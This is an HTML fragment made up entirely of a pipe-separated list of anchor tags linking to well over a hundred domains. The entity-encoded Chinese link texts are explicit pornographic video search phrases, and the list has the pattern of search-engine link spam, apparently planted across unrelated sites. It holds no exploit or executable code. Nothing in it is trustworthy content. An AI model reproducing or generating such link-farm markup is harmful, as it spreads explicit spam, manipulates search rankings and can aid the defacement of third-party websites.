<a href="http://songbaowangguo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://jryk.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yirooo.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5361;</a>|
<a href="http://51mengdong.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://yhtjz.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://house0561.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://yyydk.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://rsxbtm.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qcyan.com" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://6h67.com" target="_blank">www.av&#x6B27;&#x7F8E;</a>|
<a href="http://g6ib.com" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://lsyungou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://alicehostel.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shhczm.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chumenba.com" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://swechat.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://4946a.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ms100.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gb8g.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://u9991.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://lrsx.cn" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://a9a1.com" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5267;&#x60C5;</a>|
<a href="http://jweilan.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fylishi.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luoli888.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://qdnmdw.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://0773network.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pychair.com" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://three-ant.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://fujimao.com" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsjhouse.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://xizi-photostudio.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://nnn79.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://candosoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://kbly888.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://carallnewa.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av</a>|
<a href="http://yichengzhicheng.com" target="_blank">&#x56FD;&#x4EA7;CHINESEHDXXXX&#x5BBE;&#x9986;TUBE</a>|
<a href="http://minnodesign.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://hxztsb.com" target="_blank">&#x65E5;&#x672C;XXXX18&#x88F8;&#x4F53;XXXX</a>|
<a href="http://dqhpw.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jiang-hong.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;</a>|
<a href="http://qzjzsj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://ngyk.cn" target="_blank">&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x64CD;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://hrbjzhq.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yl3368.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lymc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbwlgj.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://xafdjy.com" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://stsbh.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://cqlzcw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://danshenhui.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://tongchuang-jx.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jcglasses.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://lyrixing.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://51collagen.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sanxu100.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;caoporen</a>|
<a href="http://zgxdty.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://shundasubian.com" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://lchuiang.com" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lyrixing.com" target="_blank">&#x5DE8;&#x830E;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x6027;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://shzyxjjx.com" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://ogyala.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://syhnt.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://guoqr.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ehvk.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pdsbykj.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://yida988.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://wanchenfalv.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://souljay.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x514D;&#x8D39;</a>|
<a href="http://shubaolang.com" target="_blank">&#x65E5;&#x97E9; &#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;</a>|
<a href="http://maverytech.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://2128333.com" target="_blank">&#x8272;&#x4E00;&#x533A;&#x8272;2&#x533A;&#x8272;&#x4E09;&#x533A;&#x8272;&#x56DB;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://yhtjz.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://50gc.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://mingjunks.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://aibeilai.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://yishukk.com" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://hbsshb.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jyarts.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1688ok.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fjyouya.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://tyey0.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x540C;</a>|
<a href="http://qichuangxcl.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mzwtc.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://titanmic.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wftgb.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://yourbc.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://matechuan.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wdjjb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://137966.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinamyx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://szjyzy.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://zhidingcaifu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://yinpubao.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://xskec.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://vubb.cn" target="_blank">&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x7535;&#x5F71;</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hubonet.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://douniupet.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://hushangym.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zsaohe.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laigufh.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hnrfcm.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://300dh.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://fyedm.com" target="_blank">&#x9500;&#x9B42;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tengrunpump.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://souljay.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ziguangboli.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://pxjhw.com" target="_blank">&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://ztlights.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av+</a>|
<a href="http://mahongjun.com" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzmzj.com.cn" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://cctv698.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://mimoche.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myjuyuan.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
